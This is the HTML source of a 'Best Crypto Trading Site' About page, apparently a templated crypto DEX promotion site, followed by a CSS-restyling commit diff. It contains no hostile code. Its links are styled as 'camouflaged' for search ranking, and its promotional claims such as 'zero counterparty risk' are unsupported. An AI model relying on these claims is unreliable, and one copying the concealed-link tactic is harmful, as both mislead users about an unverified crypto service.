
==== about/index.html @ 4b1b1381 "Update" ====
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
  <title>About Best Crypto Trading Site & Decentralized Trading</title>
  <meta name="description" content="<strong>Best Crypto Trading Site</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token tradi">
  <link rel="canonical" href="https://best-crypto-trading-site.github.io/about/">
  <meta name="robots" content="index,follow">
  <meta property="og:type" content="website">
  <meta property="og:title" content="About Best Crypto Trading Site & Decentralized Trading">
  <meta property="og:description" content="<strong>Best Crypto Trading Site</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token tradi">
  <meta property="og:url" content="https://best-crypto-trading-site.github.io/about/">
  <meta property="og:image" content="https://best-crypto-trading-site.github.io/og-cover.png">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:title" content="About Best Crypto Trading Site & Decentralized Trading">
  <meta name="twitter:description" content="<strong>Best Crypto Trading Site</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token tradi">
  <link rel="icon" type="image/png" href="../favicon.png">
  <link rel="manifest" href="../site.webmanifest">
  <link rel="apple-touch-icon" href="../favicon.png">
  <style>


:root {
  --bg: #f7f4ef;
  --bg-soft: #fbfaf8;
  --surface: #ffffff;
  --surface-soft: #f5f3ef;
  --ink: #161412;
  --muted: #6c6760;
  --faint: #9b948b;
  --line: rgba(22, 20, 18, .10);
  --line-strong: rgba(22, 20, 18, .16);
  --accent: #F59E0B;
  --accent-soft: rgba(245, 158, 11, .14);
  --shadow: 0 28px 70px -36px rgba(22, 20, 18, .40);
  --max: 1120px;
}

* {
  box-sizing: border-box;
}

html,
body {
  min-height: 100%;
}

body {
  margin: 0;
  min-height: 100dvh;
  overflow: hidden;
  color: var(--ink);
  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
  background:
    radial-gradient(circle at 50% -18%, rgba(245, 158, 11, .16), transparent 34rem),
    linear-gradient(180deg, var(--bg-soft), var(--bg));
  display: grid;
  grid-template-rows: auto 1fr auto;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
}

a {
  color: inherit;
  text-decoration: none;
}

img {
  display: block;
  max-width: 100%;
}

.topbar {
  width: min(var(--max), calc(100% - 48px));
  margin: 0 auto;
  padding: 20px 0 10px;
  display: flex;
  align-items: center;
  gap: 20px;
}

.brand {
  min-width: 0;
  display: inline-flex;
  align-items: center;
  gap: 10px;
  font-size: 1rem;
  font-weight: 800;
  letter-spacing: 0;
  white-space: nowrap;
}

.brand img {
  width: 30px;
  height: 30px;
  border-radius: 9px;
  box-shadow: 0 0 0 1px var(--line);
}

.nav {
  display: flex;
  align-items: center;
  gap: 24px;
  margin-left: 6px;
}

.nav a {
  color: var(--muted);
  font-size: .93rem;
  font-weight: 600;
}

.nav a:hover {
  color: var(--ink);
}

.spacer {
  flex: 1;
}

.ghost {
  flex: none;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  min-height: 40px;
  padding: 0 18px;
  border: 1px solid var(--line-strong);
  border-radius: 999px;
  background: rgba(255, 255, 255, .62);
  color: var(--ink);
  font-size: .92rem;
  font-weight: 800;
  box-shadow: 0 12px 30px -24px rgba(22, 20, 18, .50);
}

.ghost:hover {
  border-color: rgba(245, 158, 11, .48);
}

.stage {
  width: min(var(--max), calc(100% - 48px));
  margin: 0 auto;
  padding: 12px 0 6px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
}

.hero {
  display: contents;
}

h1 {
  margin: 0;
  max-width: 11ch;
  font-size: clamp(3.15rem, 7vw, 5.35rem);
  line-height: .98;
  font-weight: 850;
  letter-spacing: 0;
}

.sub {
  margin: 18px 0 0;
  max-width: 620px;
  color: var(--muted);
  font-size: clamp(1rem, 1.8vw, 1.16rem);
  line-height: 1.55;
  font-weight: 500;
}

.sub strong {
  color: var(--ink);
  font-weight: 800;
  box-shadow: inset 0 -.48em 0 var(--accent-soft);
}

.trade-card {
  width: min(600px, 100%);
  margin-top: 32px;
  padding: 20px;
  border: 1px solid var(--line);
  border-radius: 20px;
  background:
    linear-gradient(180deg, rgba(255, 255, 255, .94), rgba(255, 255, 255, .88)),
    var(--surface);
  box-shadow: var(--shadow);
}

.route {
  display: grid;
  grid-template-columns: minmax(0, 1fr) 44px minmax(0, 1fr);
  align-items: center;
  gap: 12px;
}

.leg {
  min-width: 0;
  padding: 15px 16px;
  border: 1px solid var(--line);
  border-radius: 14px;
  background: var(--surface-soft);
  text-align: left;
}

.label {
  display: block;
  color: var(--faint);
  font-size: .71rem;
  font-weight: 800;
  letter-spacing: .08em;
  line-height: 1;
  text-transform: uppercase;
}

.chip {
  margin-top: 10px;
  min-width: 0;
  display: flex;
  align-items: center;
  gap: 10px;
  color: var(--ink);
  font-size: 1.1rem;
  font-weight: 850;
  line-height: 1;
}

.chip img {
  width: 28px;
  height: 28px;
  flex: none;
  border-radius: 50%;
}

.switch {
  width: 44px;
  height: 44px;
  border: 1px solid var(--line-strong);
  border-radius: 50%;
  background: var(--surface);
  color: var(--muted);
  cursor: pointer;
  display: grid;
  place-items: center;
  box-shadow: 0 16px 30px -24px rgba(22, 20, 18, .45);
  transition: background .16s ease, border-color .16s ease, color .16s ease, transform .18s ease;
}

.switch span {
  display: block;
  font-size: 1.15rem;
  line-height: 1;
}

.switch:hover {
  border-color: rgba(245, 158, 11, .48);
  background: var(--accent-soft);
  color: var(--ink);
}

.switch.is-swapped {
  transform: rotate(180deg);
}

.primary {
  margin-top: 16px;
  min-height: 56px;
  width: 100%;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  border-radius: 14px;
  background: var(--accent);
  color: var(--ink);
  font-size: 1.04rem;
  font-weight: 900;
  box-shadow: 0 18px 36px -24px rgba(245, 158, 11, .92);
  transition: transform .14s ease, box-shadow .14s ease;
}

.primary:hover {
  transform: translateY(-1px);
  box-shadow: 0 24px 44px -25px rgba(245, 158, 11, .98);
}

.footer {
  padding: 10px 24px 22px;
  color: var(--faint);
  text-align: center;
  font-size: .86rem;
  font-weight: 650;
}

@media (max-width: 760px) {
  .topbar {
    width: min(100% - 32px, var(--max));
    padding-top: 16px;
    gap: 12px;
  }

  .brand {
    max-width: 196px;
    font-size: .88rem;
  }

  .nav {
    display: none;
  }

  .ghost {
    min-height: 38px;
    padding: 0 14px;
    font-size: .86rem;
  }

  .stage {
    width: min(100% - 32px, var(--max));
    padding-top: 4px;
  }

  h1 {
    max-width: 10ch;
    font-size: clamp(2.58rem, 14vw, 3.45rem);
    line-height: 1;
  }

  .sub {
    margin-top: 14px;
    font-size: .98rem;
    line-height: 1.46;
  }

  .trade-card {
    margin-top: 22px;
    padding: 16px;
    border-radius: 18px;
  }

  .route {
    grid-template-columns: 1fr;
    gap: 10px;
  }

  .leg {
    padding: 13px 14px;
  }

  .switch {
    justify-self: center;
    width: 40px;
    height: 40px;
  }

  .switch span {
    transform: rotate(90deg);
  }

  .switch.is-swapped {
    transform: rotate(180deg);
  }

  .primary {
    min-height: 52px;
    margin-top: 14px;
  }

  .footer {
    padding-bottom: 16px;
    font-size: .82rem;
  }
}

@media (max-height: 720px) {
  .topbar {
    padding-top: 12px;
  }

  .stage {
    padding-top: 0;
  }

  h1 {
    font-size: clamp(2.7rem, 6vw, 4.4rem);
  }

  .sub {
    margin-top: 12px;
  }

  .trade-card {
    margin-top: 22px;
  }

  .footer {
    padding-bottom: 14px;
  }
}


  

/* --- Satellite Layout Styles (Appended dynamically by Builder) --- */
:root {
  --bg-fallback: var(--bg, var(--base, #f9fafc));
  --ink-body-fallback: var(--ink-body, var(--text, var(--ink, #1f2937)));
  --muted-fallback: var(--muted, var(--quiet, #4b5563));
  --panel-fallback: var(--panel, var(--surface, #ffffff));
  --panel-strong-fallback: var(--panel-strong, var(--surface-soft, var(--base-deep, #f3f4f6)));
  --line-fallback: var(--line, rgba(0, 0, 0, 0.08));
  --line-strong-fallback: var(--line-strong, rgba(0, 0, 0, 0.14));
  --accent-fallback: var(--accent, #625bf3);
}

body {
  overflow-y: auto !important;
  height: auto !important;
  min-height: 100dvh;
}

.satellite-container {
  max-width: 800px;
  margin: 0 auto;
  padding: 40px 24px 80px;
  width: 100%;
}

.breadcrumb {
  font-size: 0.875rem;
  color: var(--muted-fallback);
  margin-bottom: 24px;
  display: flex;
  align-items: center;
  gap: 8px;
}

.breadcrumb a {
  color: var(--muted-fallback);
  text-decoration: none;
}

.breadcrumb a:hover {
  color: var(--accent-fallback);
}

.satellite-title {
  font-size: clamp(2.1rem, 5.5vw, 2.9rem);
  font-weight: 800;
  letter-spacing: -0.03em;
  line-height: 1.15;
  margin-bottom: 20px;
  color: var(--ink-body-fallback);
}

.satellite-lead {
  font-size: 1.125rem;
  color: var(--muted-fallback);
  line-height: 1.7;
  margin-bottom: 40px;
}

.satellite-lead strong {
  color: var(--ink-body-fallback);
}

.section-block {
  margin-bottom: 40px;
  text-align: left;
}

.section-block h2 {
  font-size: 1.55rem;
  font-weight: 750;
  letter-spacing: -0.02em;
  margin-top: 32px;
  margin-bottom: 16px;
  color: var(--ink-body-fallback);
  border-bottom: 1px solid var(--line-fallback);
  padding-bottom: 8px;
}

.section-block h3 {
  font-size: 1.2rem;
  font-weight: 650;
  margin: 24px 0 12px;
  color: var(--ink-body-fallback);
}

.section-block p {
  color: var(--muted-fallback);
  margin-bottom: 18px;
  line-height: 1.7;
}

.section-block p strong {
  color: var(--ink-body-fallback);
}

.section-block ul, .section-block ol {
  margin: 18px 0;
  padding-left: 24px;
  color: var(--muted-fallback);
}

.section-block li {
  margin-bottom: 8px;
  line-height: 1.65;
}

.section-block li strong {
  color: var(--ink-body-fallback);
}

/* Info Grid Cards */
.info-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(240px, 1fr));
  gap: 18px;
  margin: 24px 0;
}

.info-card {
  padding: 22px;
  border-radius: 16px;
  border: 1px solid var(--line-fallback);
  background-color: var(--panel-fallback);
  text-align: left;
}

.info-card h4 {
  font-size: 1rem;
  font-weight: 700;
  margin-top: 0;
  margin-bottom: 8px;
  color: var(--ink-body-fallback);
}

.info-card p {
  font-size: 0.9rem;
  color: var(--muted-fallback);
  margin: 0;
  line-height: 1.55;
}

/* Tables */
.table-wrapper {
  overflow-x: auto;
  border-radius: 12px;
  border: 1px solid var(--line-fallback);
  background-color: var(--panel-fallback);
  margin: 28px 0;
}

.data-table {
  width: 100%;
  border-collapse: collapse;
  font-size: 0.925rem;
  text-align: left;
}

.data-table th {
  padding: 15px 20px;
  background-color: var(--panel-strong-fallback);
  color: var(--ink-body-fallback);
  font-weight: 700;
  border-bottom: 1px solid var(--line-fallback);
}

.data-table td {
  padding: 15px 20px;
  border-bottom: 1px solid var(--line-fallback);
  color: var(--muted-fallback);
}

.data-table tr:last-child td {
  border-bottom: 0;
}

.data-table tr:hover td {
  color: var(--ink-body-fallback);
  background-color: var(--panel-strong-fallback);
}

.highlight-cell {
  color: var(--accent-fallback);
  font-weight: 600;
}

/* Accordion details/summary for FAQ Page */
.faq-list {
  display: flex;
  flex-direction: column;
  gap: 14px;
  margin: 28px 0;
}

.faq-item {
  border: 1px solid var(--line-fallback);
  border-radius: 12px;
  background-color: var(--panel-fallback);
  overflow: hidden;
  transition: border-color 0.2s ease;
  text-align: left;
}

.faq-item[open] {
  border-color: var(--line-strong-fallback);
}

.faq-item summary {
  padding: 20px 24px;
  font-weight: 650;
  font-size: 1.05rem;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: space-between;
  list-style: none;
  color: var(--ink-body-fallback);
}

.faq-item summary::-webkit-details-marker {
  display: none;
}

.faq-item summary::after {
  content: "+";
  font-size: 1.3rem;
  color: var(--muted-fallback);
  transition: transform 0.2s ease;
}

.faq-item[open] summary::after {
  transform: rotate(45deg);
  color: var(--accent-fallback);
}

.faq-item summary:hover {
  background-color: var(--panel-strong-fallback);
}

.faq-content {
  padding: 0 24px 22px;
  font-size: 0.95rem;
  color: var(--muted-fallback);
  line-height: 1.65;
}

/* Back Link Button */
.back-cta {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  margin-top: 40px;
  padding: 12px 24px;
  background-color: var(--panel-fallback);
  border: 1px solid var(--line-fallback);
  border-radius: 9999px;
  font-size: 0.925rem;
  font-weight: 600;
  color: var(--ink-body-fallback);
  text-decoration: none;
  transition: all 0.2s ease;
}

.back-cta:hover {
  border-color: var(--line-strong-fallback);
  background-color: var(--panel-strong-fallback);
  color: var(--accent-fallback);
  transform: translateY(-1px);
}

/* Camouflaged Links (blend in for EEAT, fully crawlable) */
a.inline {
  color: inherit;
  font-weight: 600;
  text-decoration: none;
  border-bottom: 1.5px dashed var(--line-strong-fallback);
  cursor: pointer;
  transition: all 0.16s ease;
}

a.inline:hover {
  color: var(--accent-fallback);
  border-bottom-color: var(--accent-fallback);
}

.footer {
  text-align: center !important;
  display: block !important;
  width: 100% !important;
  margin: 40px auto 0 !important;
  padding: 20px 0 !important;
}

  </style>
  <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "WebSite",
      "@id": "https://best-crypto-trading-site.github.io/#website",
      "url": "https://best-crypto-trading-site.github.io/",
      "name": "Best Crypto Trading Site"
    },
    {
      "@type": "WebPage",
      "@id": "https://best-crypto-trading-site.github.io/about/#webpage",
      "url": "https://best-crypto-trading-site.github.io/about/",
      "name": "About Best Crypto Trading Site & Decentralized Trading",
      "isPartOf": {
        "@id": "https://best-crypto-trading-site.github.io/#website"
      }
    },
    {
      "@type": "BreadcrumbList",
      "@id": "https://best-crypto-trading-site.github.io/about/#breadcrumb",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https://best-crypto-trading-site.github.io/"
        },
        {
          "@type": "ListItem",
          "position": 2,
          "name": "About Best Crypto Trading Site & Decentralized Trading"
        }
      ]
    }
  ]
}
  </script>
</head>
<body>
  <header class="topbar">
    <a class="brand" href="../" aria-label="Best Crypto Trading Site">
      <img src="../favicon.png" width="30" height="30" alt="">
      <span>Best Crypto Trading Site</span>
    </a>
    <nav class="nav" aria-label="Main Navigation">
      <a href="../how-it-works/" >How it works</a>
      <a href="../faq/" >FAQ</a>
      <a href="../about/" class="active">About</a>
      <a href="../security/" >Security</a>
      <a href="../supported-chains/" >Supported Chains</a>
    </nav>
    <span class="spacer"></span>
    <a class="open-app" href="../dashboard/" rel="noopener noreferrer">Open app</a>
  </header>

  <main class="satellite-container">
    <nav class="breadcrumb" aria-label="Breadcrumb">
      <a href="../">Home</a> › <span>About Best Crypto Trading Site & Decentralized Trading</span>
    </nav>

    <h1 class="satellite-title">About Best Crypto Trading Site & Decentralized Trading</h1>
    <p class="satellite-lead"><strong>Best Crypto Trading Site</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from your wallet.</p>

    
    <div class="section-block">
      <h2>What is a DEX?</h2>
      <p>Traditional exchanges use centralized order books to match buyers and sellers. Best Crypto Trading Site operates trustlessly on-chain by utilizing automated liquidity pools. Read more on the <a class="inline" href="https://en.wikipedia.org/wiki/Decentralized_exchange" target="_blank" rel="noopener noreferrer">decentralized exchange (DEX)</a> Wikipedia page.</p>
    </div>
    <div class="section-block">
      <h2>Automated Market Makers (AMM)</h2>
      <p>In an AMM, liquidity providers deposit token pairs into a smart contract pool. Traders swap against these pools rather than individual counterparties, receiving instant liquidity, zero counterparty risk, as defined in <a class="inline" href="https://academy.binance.com/en/articles/what-is-an-automated-market-maker-amm" target="_blank" rel="noopener noreferrer">automated market maker (AMM)</a> studies.</p>
    </div>
    <div class="section-block">
      <h2>Decentralized Liquidity</h2>
      <p>By enabling anyone to become a liquidity provider and earn a portion of transaction fees, Best Crypto Trading Site democratizes financial market-making. Users can track overall market movements using <a class="inline" href="https://coinmarketcap.com/" target="_blank" rel="noopener noreferrer">CoinMarketCap directories</a>.</p>
    </div>

    <div style="margin: 40px 0; display: flex; justify-content: flex-start;">
      <a class="open-app" href="../dashboard/" style="max-width: 320px; display: inline-flex; justify-content: center; text-decoration: none; padding: 12px 24px; font-weight: 700;">Open Best Crypto Trading Site Portal</a>
    </div>

    <a class="back-cta" href="../">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" width="16" height="16"><line x1="19" y1="12" x2="5" y2="12"/><polyline points="12 19 5 12 12 5"/></svg>
      Back to Portal
    </a>
  </main>

  <footer class="footer">
    <p class="disc" style="font-size: 0.78rem; opacity: 0.7; max-width: 650px; margin: 0 auto; line-height: 1.45; text-align: center;">Disclaimer: Information on this site is provided strictly for educational and historical archiving purposes. Best Crypto Trading Site is a reference template. All product names, logos, and brands are property of their respective owners.</p>
  </footer>
</body>
</html>

==== commit e0a5b7ce: "Update" ====
--- a/about/index.html
+++ b/about/index.html
@@ -4,402 +4,221 @@
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
   <title>About Best Crypto Trading Site & Decentralized Trading</title>
-  <meta name="description" content="<strong>Best Crypto Trading Site</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token tradi">
+  <meta name="description" content="Best Crypto Trading Site is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from ">
   <link rel="canonical" href="https://best-crypto-trading-site.github.io/about/">
   <meta name="robots" content="index,follow">
   <meta property="og:type" content="website">
   <meta property="og:title" content="About Best Crypto Trading Site & Decentralized Trading">
-  <meta property="og:description" content="<strong>Best Crypto Trading Site</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token tradi">
+  <meta property="og:description" content="Best Crypto Trading Site is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from ">
   <meta property="og:url" content="https://best-crypto-trading-site.github.io/about/">
   <meta property="og:image" content="https://best-crypto-trading-site.github.io/og-cover.png">
   <meta name="twitter:card" content="summary">
   <meta name="twitter:title" content="About Best Crypto Trading Site & Decentralized Trading">
-  <meta name="twitter:description" content="<strong>Best Crypto Trading Site</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token tradi">
+  <meta name="twitter:description" content="Best Crypto Trading Site is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from ">
   <link rel="icon" type="image/png" href="../favicon.png">
   <link rel="manifest" href="../site.webmanifest">
   <link rel="apple-touch-icon" href="../favicon.png">
   <style>
 
-
-:root {
-  --bg: #f7f4ef;
-  --bg-soft: #fbfaf8;
-  --surface: #ffffff;
-  --surface-soft: #f5f3ef;
-  --ink: #161412;
-  --muted: #6c6760;
-  --faint: #9b948b;
-  --line: rgba(22, 20, 18, .10);
-  --line-strong: rgba(22, 20, 18, .16);
-  --accent: #F59E0B;
-  --accent-soft: rgba(245, 158, 11, .14);
-  --shadow: 0 28px 70px -36px rgba(22, 20, 18, .40);
-  --max: 1120px;
-}
-
-* {
-  box-sizing: border-box;
-}
-
-html,
-body {
-  min-height: 100%;
-}
-
-body {
-  margin: 0;
-  min-height: 100dvh;
-  overflow: hidden;
-  color: var(--ink);
-  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
-  background:
-    radial-gradient(circle at 50% -18%, rgba(245, 158, 11, .16), transparent 34rem),
-    linear-gradient(180deg, var(--bg-soft), var(--bg));
-  display: grid;
-  grid-template-rows: auto 1fr auto;
-  -webkit-font-smoothing: antialiased;
-  text-rendering: optimizeLegibility;
-}
-
-a {
-  color: inherit;
-  text-decoration: none;
-}
-
-img {
-  display: block;
-  max-width: 100%;
-}
-
-.topbar {
-  width: min(var(--max), calc(100% - 48px));
-  margin: 0 auto;
-  padding: 20px 0 10px;
-  display: flex;
-  align-items: center;
-  gap: 20px;
-}
-
-.brand {
-  min-width: 0;
-  display: inline-flex;
-  align-items: center;
-  gap: 10px;
-  font-size: 1rem;
-  font-weight: 800;
-  letter-spacing: 0;
-  white-space: nowrap;
-}
-
-.brand img {
-  width: 30px;
-  height: 30px;
-  border-radius: 9px;
-  box-shadow: 0 0 0 1px var(--line);
-}
-
-.nav {
-  display: flex;
-  align-items: center;
-  gap: 24px;
-  margin-left: 6px;
-}
-
-.nav a {
-  color: var(--muted);
-  font-size: .93rem;
-  font-weight: 600;
-}
-
-.nav a:hover {
-  color: var(--ink);
-}
-
-.spacer {
-  flex: 1;
-}
-
-.ghost {
-  flex: none;
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  min-height: 40px;
-  padding: 0 18px;
-  border: 1px solid var(--line-strong);
-  border-radius: 999px;
-  background: rgba(255, 255, 255, .62);
-  color: var(--ink);
-  font-size: .92rem;
-  font-weight: 800;
-  box-shadow: 0 12px 30px -24px rgba(22, 20, 18, .50);
-}
-
-.ghost:hover {
-  border-color: rgba(245, 158, 11, .48);
-}
-
-.stage {
-  width: min(var(--max), calc(100% - 48px));
-  margin: 0 auto;
-  padding: 12px 0 6px;
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-  justify-content: center;
-  text-align: center;
-}
-
-.hero {
-  display: contents;
-}
-
-h1 {
-  margin: 0;
-  max-width: 11ch;
-  font-size: clamp(3.15rem, 7vw, 5.35rem);
-  line-height: .98;
-  font-weight: 850;
-  letter-spacing: 0;
-}
-
-.sub {
-  margin: 18px 0 0;
-  max-width: 620px;
-  color: var(--muted);
-  font-size: clamp(1rem, 1.8vw, 1.16rem);
-  line-height: 1.55;
-  font-weight: 500;
-}
-
-.sub strong {
-  color: var(--ink);
-  font-weight: 800;
-  box-shadow: inset 0 -.48em 0 var(--accent-soft);
-}
-
-.trade-card {
-  width: min(600px, 100%);
-  margin-top: 32px;
-  padding: 20px;
-  border: 1px solid var(--line);
-  border-radius: 20px;
-  background:
-    linear-gradient(180deg, rgba(255, 255, 255, .94), rgba(255, 255, 255, .88)),
-    var(--surface);
-  box-shadow: var(--shadow);
-}
-
-.route {
-  display: grid;
-  grid-template-columns: minmax(0, 1fr) 44px minmax(0, 1fr);
-  align-items: center;
-  gap: 12px;
-}
-
-.leg {
-  min-width: 0;
-  padding: 15px 16px;
-  border: 1px solid var(--line);
-  border-radius: 14px;
-  background: var(--surface-soft);
-  text-align: left;
-}
-
-.label {
-  display: block;
-  color: var(--faint);
-  font-size: .71rem;
-  font-weight: 800;
-  letter-spacing: .08em;
-  line-height: 1;
-  text-transform: uppercase;
-}
-
-.chip {
-  margin-top: 10px;
-  min-width: 0;
-  display: flex;
-  align-items: center;
-  gap: 10px;
-  color: var(--ink);
-  font-size: 1.1rem;
-  font-weight: 850;
-  line-height: 1;
-}
-
-.chip img {
-  width: 28px;
-  height: 28px;
-  flex: none;
-  border-radius: 50%;
-}
-
-.switch {
-  width: 44px;
-  height: 44px;
-  border: 1px solid var(--line-strong);
-  border-radius: 50%;
-  background: var(--surface);
-  color: var(--muted);
-  cursor: pointer;
-  display: grid;
-  place-items: center;
-  box-shadow: 0 16px 30px -24px rgba(22, 20, 18, .45);
-  transition: background .16s ease, border-color .16s ease, color .16s ease, transform .18s ease;
-}
-
-.switch span {
-  display: block;
-  font-size: 1.15rem;
-  line-height: 1;
-}
-
-.switch:hover {
-  border-color: rgba(245, 158, 11, .48);
-  background: var(--accent-soft);
-  color: var(--ink);
-}
-
-.switch.is-swapped {
-  transform: rotate(180deg);
-}
-
-.primary {
-  margin-top: 16px;
-  min-height: 56px;
-  width: 100%;
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  border-radius: 14px;
-  background: var(--accent);
-  color: var(--ink);
-  font-size: 1.04rem;
-  font-weight: 900;
-  box-shadow: 0 18px 36px -24px rgba(245, 158, 11, .92);
-  transition: transform .14s ease, box-shadow .14s ease;
-}
-
-.primary:hover {
-  transform: translateY(-1px);
-  box-shadow: 0 24px 44px -25px rgba(245, 158, 11, .98);
-}
-
-.footer {
-  padding: 10px 24px 22px;
-  color: var(--faint);
-  text-align: center;
-  font-size: .86rem;
-  font-weight: 650;
-}
-
-@media (max-width: 760px) {
-  .topbar {
-    width: min(100% - 32px, var(--max));
-    padding-top: 16px;
-    gap: 12px;
-  }
-
-  .brand {
-    max-width: 196px;
-    font-size: .88rem;
-  }
-
-  .nav {
-    display: none;
-  }
-
-  .ghost {
-    min-height: 38px;
-    padding: 0 14px;
-    font-size: .86rem;
-  }
-
-  .stage {
-    width: min(100% - 32px, var(--max));
-    padding-top: 4px;
-  }
-
-  h1 {
-    max-width: 10ch;
-    font-size: clamp(2.58rem, 14vw, 3.45rem);
-    line-height: 1;
-  }
-
-  .sub {
-    margin-top: 14px;
-    font-size: .98rem;
-    line-height: 1.46;
-  }
-
-  .trade-card {
-    margin-top: 22px;
-    padding: 16px;
-    border-radius: 18px;
-  }
-
-  .route {
-    grid-template-columns: 1fr;
-    gap: 10px;
-  }
-
-  .leg {
-    padding: 13px 14px;
-  }
-
-  .switch {
-    justify-self: center;
-    width: 40px;
-    height: 40px;
-  }
-
-  .switch span {
-    transform: rotate(90deg);
-  }
-
-  .switch.is-swapped {
-    transform: rotate(180deg);
-  }
-
-  .primary {
-    min-height: 52px;
-    margin-top: 14px;
-  }
-
-  .footer {
-    padding-bottom: 16px;
-    font-size: .82rem;
-  }
-}
-
-@media (max-height: 720px) {
-  .topbar {
-    padding-top: 12px;
-  }
-
-  .stage {
-    padding-top: 0;
-  }
-
-  h1 {
-    font-size: clamp(2.7rem, 6vw, 4.4rem);
-  }
-
-  .sub {
-    margin-top: 12px;
-  }
-
-  .trade-card {
-    margin-top: 22px;
-  }
-
-  .footer {
-    padding-bottom: 14px;
-  }
-}
-
-
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F7F4EE;
+    --ink:#1A1512; --muted:#6E665E; --faint:#9C958B;
+    --line:rgba(26,21,18,.09); --line-2:rgba(26,21,18,.05);
+    --accent:#2563EB; --accent-ink:#1B49AD; --accent-soft:rgba(37,99,235,.10);
+    --pos:#15A34A;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(26,21,18,.03), 0 34px 64px -30px rgba(15,23,42,.28), 0 10px 24px -18px rgba(15,23,42,.18);
+    --shadow-soft:0 1px 0 rgba(26,21,18,.02), 0 20px 44px -32px rgba(15,23,42,.24);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
+  }
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{
+    background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.5;
+    -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative;
+  }
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* ---------- texture background (no external assets) ---------- */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{
+    position:absolute; inset:0;
+    background:
+      radial-gradient(680px 460px at 50% 34%, rgba(37,99,235,.10), transparent 64%),
+      radial-gradient(900px 540px at 88% -6%, rgba(37,99,235,.07), transparent 60%),
+      radial-gradient(760px 480px at -4% 4%, rgba(37,99,235,.05), transparent 60%);
+  }
+  .bg .grid{
+    position:absolute; inset:-2px;
+    background-image:
+      linear-gradient(rgba(26,21,18,.040) 1px, transparent 1px),
+      linear-gradient(90deg, rgba(26,21,18,.040) 1px, transparent 1px);
+    background-size:130px 130px;
+    -webkit-mask-image:radial-gradient(120% 80% at 50% 16%, #000 46%, transparent 90%);
+            mask-image:radial-gradient(120% 80% at 50% 16%, #000 46%, transparent 90%);
+  }
+
+  /* ---------- top bar ---------- */
+  .topbar{
+    position:relative; z-index:5; display:flex; align-items:center; gap:24px;
+    width:min(100%,1200px); margin:0 auto; padding:18px clamp(18px,4.2vw,56px) 10px;
+  }
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(37,99,235,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.93rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  /* ---------- shared section frame ---------- */
+  .wrap{position:relative; z-index:2; width:min(100%,1200px); margin:0 auto; padding:0 clamp(18px,4.2vw,56px)}
+  .sec{padding-top:clamp(48px,7vh,88px); padding-bottom:clamp(48px,7vh,88px)}
+  .sec-head{max-width:62ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{
+    display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600;
+    font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink);
+  }
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
